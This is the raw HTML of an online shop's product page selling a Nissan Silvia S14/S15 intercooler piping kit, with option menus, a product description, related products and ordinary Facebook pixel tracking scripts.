				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/intercooler-piping-kits/">Intercooler Piping Kits</a>  /  <a href="https://plazmaman.com/product-category/intercooler-piping-kits/nissan-piping-kits/">Nissan Piping Kits</a>  /  Nissan Silvia 200sx S14/15 Full Piping kit</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22-100x100.jpg" data-thumb-alt="Nissan Silvia 200sx S14/15 Full Piping kit" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22.jpg" class="wp-post-image" alt="Nissan Silvia 200sx S14/15 Full Piping kit" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/S14-15-Piping-Resize-100x100.jpg" data-thumb-alt="Nissan Silvia 200sx S14/15 Full Piping kit - Image 2" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/S14-15-Piping-Resize.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/S14-15-Piping-Resize.jpg" class="" alt="Nissan Silvia 200sx S14/15 Full Piping kit - Image 2" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/S14-15-Piping-Resize.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/S14-15-Piping-Resize.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/S14-15-Piping-Resize.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/S14-15-Piping-Resize-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/s1415-Piping-100x100.jpg" data-thumb-alt="Nissan Silvia 200sx S14/15 Full Piping kit - Image 3" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/s1415-Piping.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/s1415-Piping.jpg" class="" alt="Nissan Silvia 200sx S14/15 Full Piping kit - Image 3" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/s1415-Piping.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/s1415-Piping.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/s1415-Piping.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/s1415-Piping-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>525.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/s1415-intercooler-piping-kit/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4427-0 wc-pao-addon-id-1736291230 " data-product-name="Nissan Silvia 200sx S14/15 Full Piping kit" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Product Finish" data-has-per-person-pricing="" data-has-per-block-pricing="">Product Finish  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4427-0">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-4427-0"
		id="addon-4427-0"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="raw-1"
				data-label="Raw"
			>
				Raw 			</option>
					<option
								data-raw-price="90"
				data-price="90"
				data-price-type="quantity_based"
				value="black-powdercoat-2"
				data-label="Black Powdercoat"
			>
				Black Powdercoat (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>90.00</span>)			</option>
					<option
								data-raw-price="90"
				data-price="90"
				data-price-type="quantity_based"
				value="silver-powdercoat-3"
				data-label="Silver Powdercoat"
			>
				Silver Powdercoat (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>90.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4427-1 wc-pao-addon-id-1736291231 " data-product-name="Nissan Silvia 200sx S14/15 Full Piping kit" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Silicone Hose Colour" data-has-per-person-pricing="" data-has-per-block-pricing="">Silicone Hose Colour  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4427-1">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-4427-1"
		id="addon-4427-1"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="blue-1"
				data-label="Blue"
			>
				Blue 			</option>
					<option
								data-raw-price="0.00"
				data-price="0"
				data-price-type="quantity_based"
				value="black-2"
				data-label="Black"
			>
				Black (<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>0.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4427-2 wc-pao-addon-id-1736291232 " data-product-name="Nissan Silvia 200sx S14/15 Full Piping kit" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="BOV" data-has-per-person-pricing="" data-has-per-block-pricing="">BOV  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4427-2">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-4427-2"
		id="addon-4427-2"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="none-1"
				data-label="NONE"
			>
				NONE 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="32mm-barb-2"
				data-label="32MM BARB"
			>
				32MM BARB 			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4427-3 wc-pao-addon-id-1736291233 " data-product-name="Nissan Silvia 200sx S14/15 Full Piping kit" data-product-tax-status="taxable">

	
											<label for="addon-4427-3" class="wc-pao-addon-name" data-addon-name="Intercooler Outlet Size (Outside diametre)" data-has-per-person-pricing="" data-has-per-block-pricing="">Intercooler Outlet Size (Outside diametre)  <em class="required" title="Required field">*</em></label>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4427-3">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-4427-3"
		id="addon-4427-3"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="63mm-1"
				data-label="63mm"
			>
				63mm 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="70mm-2"
				data-label="70mm"
			>
				70mm 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="76mm-3"
				data-label="76mm"
			>
				76mm 			</option>
			</select>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="incl" data-tax-display-mode="incl" data-price="525" data-raw-price="525" data-product-id="4427"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696cef2b721f0">Nissan Silvia 200sx S14/15 Full Piping kit quantity</label>
	<input
		type="number"
				id="quantity_696cef2b721f0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4427" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[4427] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"a335b565-514e-4a38-aaea-6cea9b29229f","params":{"content_type":"product","content_ids":["4427"],"contents":[{"id":"4427","quantity":1}],"content_name":"Nissan Silvia 200sx S14\/15 Full Piping kit","category_name":"Nissan Piping Kits","value":"525","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">S14/15 PPK</span></span>

	
	<span class="posted_in">Category: <a href="https://plazmaman.com/product-category/intercooler-piping-kits/nissan-piping-kits/" rel="tag">Nissan Piping Kits</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p><strong>This pro-series intercooler piping kit is to suit the Nissan Silvia/200sx S14 and S15 models</strong>. This is not a generic kit, it has been specifically designed for the S14/S15, with ease of fitment in mind.</p>
<p><strong>This piping kit replaces the entire factory piping system, from throttle body to the turbocharger</strong>, and is a must for any mild circuit or street car running factory inlet manifold &amp; turbocharger. This piping kit is compatible with most aftermarket side inlet/outlet intercoolers, but will not fit the OEM intercooler. Completely constructed from CNC aluminium mandrel bent piping, this kit prevents any flex or compression under high RPM and boost levels, and the pipes are larger and smoother than the factory piping. Advantages of running an internally smooth hard pipe is that it encourages earlier turbo spool up and better throttle response throughout the rev range.</p>
<p><strong>The piping kit is available in three finishes; raw, Silver and stealth black, and the silicone hose is also available in two colours; blue or black.</strong></p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">6 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">40 &times; 20 &times; 20 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-4454 status-publish first instock product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/r33-gtst-piping-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nissan Skyline R33 GTS-t Full Piping Kit" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Nissan Skyline R33 GTS-t Full Piping Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>555.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4454 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"a5a1756d-3dc8-40c1-8c25-bdfefbed5623","params":{"content_type":"product","content_ids":["4454"],"contents":[{"id":"4454","quantity":1}],"content_name":"Nissan Skyline R33 GTS-t Full Piping Kit","category_name":"Nissan Piping Kits","value":"555","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3665 status-publish instock product_cat-nissan-navara-st-x-550 product_cat-nissan-pathfinder-ti-550 product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/d40-navara-550pathfinder-3-0l-v6-hot-side-piping-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/05/550-HOT-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Navara ST-X/Pathfinder 550 V6 Hot Side Piping Kit" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Navara ST-X/Pathfinder 550 V6 Hot Side Piping Kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>240.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3665 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"2b8e9b1a-af7c-43b2-bd1d-e355c16e997f","params":{"content_type":"product","content_ids":["3665"],"contents":[{"id":"3665","quantity":1}],"content_name":"Navara ST-X\/Pathfinder 550 V6 Hot Side Piping Kit","category_name":"Nissan Navara ST-X 550, Nissan Pathfinder Ti 550, Nissan Piping Kits","value":"240","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-5290 status-publish instock product_cat-nissan-navara-d40 product_cat-nissan-pathfinder-d40 product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/navara-d40pathfinder-2011-hot-side-circlip-style-delete/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/06/d40-10--300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Navara D40/Pathfinder 2011+ Hot Side - Circlip Delete Piping kit" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Navara D40/Pathfinder 2011+ Hot Side &#8211; Circlip Delete Piping kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>230.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 5290 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"8d326fe9-364c-453e-bb6f-a330c39046cd","params":{"content_type":"product","content_ids":["5290"],"contents":[{"id":"5290","quantity":1}],"content_name":"Navara D40\/Pathfinder 2011+ Hot Side - Circlip Delete Piping kit","category_name":"Nissan D40 Navara, Nissan R51 Pathfinder, Nissan Piping Kits","value":"230","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-60302 status-publish last instock product_cat-accessories-2 product_cat-nissan-piping-kits product_cat-silicone-hose product_cat-radiator-hoses-silicone has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/r33-gtr-rb26-silicone-radiator-hose-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2022/02/R33-GTR-WEB-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="R33 Gtr Web" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">R33 GTR RB26 Silicone Radiator Hose kit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>115.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 60302 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"bd8b7e25-947a-4e63-971e-d0a87594255a","params":{"content_type":"product","content_ids":["60302"],"contents":[{"id":"60302","quantity":1}],"content_name":"R33 GTR RB26 Silicone Radiator Hose kit","category_name":"Accessories, Nissan Piping Kits, Silicone & Clamps, Radiator Hoses - Silicone","value":"115","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
